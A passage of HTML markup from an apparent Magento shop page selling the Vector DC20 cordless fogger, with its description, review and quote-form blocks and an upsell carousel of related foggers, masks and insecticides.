		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.1env.com/vector-dc20-2ltr-cordless&amp;title=Vector DC20 2L Cordless Fogger" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.1env.com/vector-dc20-2ltr-cordless" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Vector DC20 2L Cordless Fogger&amp;body=https://www.1env.com/vector-dc20-2ltr-cordless" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1733,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
       data-action="add-to-wishlist"><span>Add to favourites list</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1733","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to compare</span></a>

</div>
</div>            

</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><span style="font-weight: 400;">The DC20 cordless fogger by Vector includes a 2L tank, advanced 12V DC motor from LG electronics, two-speed control and an adjustable nozzle producing droplet sizes between 5-30 microns. Thanks to its compact design, this fogger is ideal for spraying in smaller spaces including domestic properties as well as food preparation areas, car valets and offices. In addition, the power can be halved reducing noise levels, which is ideal for hospitals, nursing homes, and schools.</span></p>
<p><span style="font-weight: 400;">Not the machine you’re looking for? Browse our full range of </span><span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/application-equipment/foggers"><span style="font-weight: 400;">fogging machines</span></a></span><span style="font-weight: 400;">.</span></p></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews <span class="counter">1</span></span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTczMy8jcmV2aWV3LWZvcm0~/">Sign in</a> or <a href="https://www.1env.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1733\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-related.post.tab-title"
                                 data-role="collapsible" id="tab-label-related.post.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#related.post.tab"
                                   id="tab-label-related.post.tab-title">
                                    <span>Related Posts</span>
                                </a>
                            </div>
                            <div class="data item content" id="related.post.tab" data-role="content">
                                    <h2>No Related Posts</h2>
            <div class="mp-blog-owl-carousel owl-carousel owl-theme">
                    </div>
        <script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });
        </script>
                                </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.1env.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script>

    <form class="amhideprice-form" id="amgroupcat-form" action="" method="post" style="display: none;">
        <input name="form_key" type="hidden" value="" />
        <input name="product_id" type="hidden" value="" />
        <fieldset class="fieldset">
            <legend class="legend amhideprice-form-ledend">
                <span>Get a Quote for</span>
                <span style="font-weight: bolder;" class="product-name"></span>
            </legend>
            <br>
                        <div class="amhideprice-fields-container">
                <div class="field required">
                    <label for="amgroupcat-name" class="label">
                        <span>Customer Name</span>
                    </label>
                    <div class="control">
                        <input type="text" name="name" class="input-text"
                               id="amgroupcat-name"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-email" class="label"
                        <span>Customer Email</span>
                    </label>
                    <div class="control">
                        <input type="email"
                               name="email"
                               autocomplete="email"
                               id="amgroupcat-email"
                               value="" class="input-text"
                               data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-phone" class="label">
                        <span>Phone number</span>
                    </label>
                    <div class="control">
                        <input type="text" name="phone" id="amgroupcat-phone" class="input-text "
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field">
                    <label for="amgroupcat-comment" class="label">
                        <span>Comment</span>
                    </label>
                    <div class="control">
                        <textarea title="Comment"
                                  type="textarea"
                                  id="amgroupcat-comment"
                                  name="comment" class="input-text"
                                  data-validate="{'validate-no-html-tags':true}"></textarea>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action submit primary"
                                title="Submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>

<script type="text/x-magento-init">
{
"*": 
    {
        "Bss_ProductAttachment/js/downloadtimeupdate": {
        	"postUrl": "https://www.1env.com/productattachment/update/downloadtime"
    	}
    }
}
</script>


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/drager-full-mask-5500" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/d/r/drager_mask_parts.jpg" alt="Drager full face mask parts including filters" alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Dräger Full Mask 5500 &amp; Filters" href="https://www.1env.com/drager-full-mask-5500">
																		Dräger Full Mask 5500 &amp; Filters</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="1407" data-price-box="product-id-1407"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
    	    <span  id="price-including-tax-398"					data-label="Incl.&#x20;Tax"		        data-price-amount="22.320001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">£22.32</span></span>
            

    <span id="price-excluding-tax-398"
          data-label="Excl.&#x20;Tax"
          data-price-amount="18.6"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">£18.60</span></span>
        </span>
    </p>
    </div>
</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1407,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/product\/1407\/","data":{"product":"1407","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1407","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/cifarelli-m1200-mist-blower" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/c/i/cifarelli_1.jpg" alt="Cifarelli M1200 Mist Blower has a 17ltr tank " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Cifarelli M1200 Mist Blower" href="https://www.1env.com/cifarelli-m1200-mist-blower">
																		Cifarelli M1200 Mist Blower</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="1244" data-price-box="product-id-1244">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-1244"					data-label="Incl.&#x20;Tax"		        data-price-amount="870.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£870.00</span></span>
            

    <span id="price-excluding-tax-product-price-1244"
          data-label="Excl.&#x20;Tax"
          data-price-amount="725"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£725.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1244,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/product\/1244\/","data":{"product":"1244","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1244","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/vector-c20-cold-fogger" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/v/e/vector_c20_1.jpg" alt="Vector C20 Cold Fogger has a tank capacity of 1ltr " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Vector C20 ULV Cold Fogger" href="https://www.1env.com/vector-c20-cold-fogger">
																		Vector C20 ULV Cold Fogger</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="1443" data-price-box="product-id-1443">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-1443"					data-label="Incl.&#x20;Tax"		        data-price-amount="354.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£354.00</span></span>
            

    <span id="price-excluding-tax-product-price-1443"
          data-label="Excl.&#x20;Tax"
          data-price-amount="295"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£295.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1443,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																					<div class="stock unavailable"><span>Out of stock</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1443","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/exodus-ulv-fogging-machine" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/e/x/exodus_ulv_mostyn.jpg" alt="Exodus Fogging Machine comes with a ULV insecticide " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Exodus ULV Fogging Machine" href="https://www.1env.com/exodus-ulv-fogging-machine">
																		Exodus ULV Fogging Machine</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="2423" data-price-box="product-id-2423">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-2423"					data-label="Incl.&#x20;Tax"		        data-price-amount="996.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£996.00</span></span>
            

    <span id="price-excluding-tax-product-price-2423"
          data-label="Excl.&#x20;Tax"
          data-price-amount="830"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£830.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":2423,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/product\/2423\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/airofog-fixed-fogging-machine" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/a/i/air-fixed.jpg" alt="Airofog Fixed Fogging Machine comes with a 5 litre easy to fill solution tank and a flow control finger operated dial " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Airofog Fixed Fogging Machine" href="https://www.1env.com/airofog-fixed-fogging-machine">
																		Airofog Fixed Fogging Machine</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="2823" data-price-box="product-id-2823">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-2823"					data-label="Incl.&#x20;Tax"		        data-price-amount="474.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£474.00</span></span>
            

    <span id="price-excluding-tax-product-price-2823"
          data-label="Excl.&#x20;Tax"
          data-price-amount="395"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£395.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":2823,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/product\/2823\/","data":{"product":"2823","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"2823","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/airofog-flex-fogging-machine" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/a/i/air-flex.jpg" alt="Airofog Flex Fogging Machine comes with a 50cm flexible hose and a 5 litre easy to fill solution tank " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Airofog Flex Fogging Machine" href="https://www.1env.com/airofog-flex-fogging-machine">
																		Airofog Flex Fogging Machine</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="2824" data-price-box="product-id-2824">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-2824"					data-label="Incl.&#x20;Tax"		        data-price-amount="588.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£588.00</span></span>
            

    <span id="price-excluding-tax-product-price-2824"
          data-label="Excl.&#x20;Tax"
          data-price-amount="490"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£490.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":2824,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/product\/2824\/","data":{"product":"2824","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"2824","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/permost-uni-5ltr" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/p/e/permost-uni-fly-spray-new.jpg" alt="Permost Uni is a ready to use insecticide giving a rapid knockdown and effective killing of flies in a 5Ltr tub  " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Permost Uni 5ltr" href="https://www.1env.com/permost-uni-5ltr">
																		Permost Uni 5ltr</a>
																	</strong>

																																		
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":675,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																					<div class="stock available"><span>In stock</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"675","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/ecorex-action-plus" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/e/c/ecorex-action-plus_1.jpg" alt="Ecorex Action Plus insecticide is available in 1ltr " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Ecorex Action Plus" href="https://www.1env.com/ecorex-action-plus">
																		Ecorex Action Plus</a>
																	</strong>

																																		
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":882,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																					<div class="stock available"><span>In stock</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"882","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/eradisectr-maxi-mini-foggers" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/m/a/maxi_and_mini_fogs.jpg" alt="Eradisect® Maxi & Mini Foggers" alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Eradisect Maxi &amp; Mini Foggers" href="https://www.1env.com/eradisectr-maxi-mini-foggers">
																		Eradisect Maxi &amp; Mini Foggers</a>
																	</strong>

																																		
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1205,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																					<div class="stock available"><span>In stock</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1205","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/permost-cs-500ml" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/p/e/permost_cs_5.jpg" alt="Permost Cs - Microencapsulated 500ml Bottle " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Permost CS 500ml" href="https://www.1env.com/permost-cs-500ml">
																		Permost CS 500ml</a>
																	</strong>

																																		
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":1425,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																					<div class="stock available"><span>In stock</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"1425","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
